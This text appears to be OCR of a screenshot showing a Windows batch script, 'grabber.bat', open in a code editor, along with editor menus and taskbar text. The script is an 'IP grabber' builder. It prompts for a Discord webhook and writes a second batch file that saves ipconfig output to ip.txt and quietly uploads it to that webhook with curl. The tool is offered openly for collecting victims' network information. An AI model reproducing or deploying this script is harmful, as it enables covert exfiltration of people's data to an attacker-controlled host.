 Text to ASCII Art Gene
File Edit Selection View Go
grabber
pato
B
EXPLORER
Welcome
grabber.bat
GRABBER
grabber.bat
grabber.bat
17 cls
18 echo
19 echo
20 echo
21 echo
22 echo
INFO GRABBER
23 set /p "webhook=Enter your discord webhook: " made by EthicalGeek
24
25 if "%webhook%"=="" (
26 echo discord webhook URL is required.
27 pause
28 goto menu
29
30 )
31
32 echo Connection (True) Making ip logger script/
33 timeout /t 5 >nul
34
35 echo @echo off > ip_grabber_exect.bat
36 echo curl --silent --output /dev/null -F 1=@"ip.txt" %webhook% >> ip_grabber_exect.bat
37 echo ipconfig ^>ip.txt >> ip_grabber_exect.bat
38
39 echo Ip grabber script has been created as ip_grabber_exect.bat.
40 pause
41 goto menu
OUTLINE
TIMELINE
Share Link
S
patorjk.com
0 0
Ln 41, Col 1 Spaces: 4 UTF-8 CRLF {} Batch
Search
B
ENG
US
8:05 PM
7/8/2025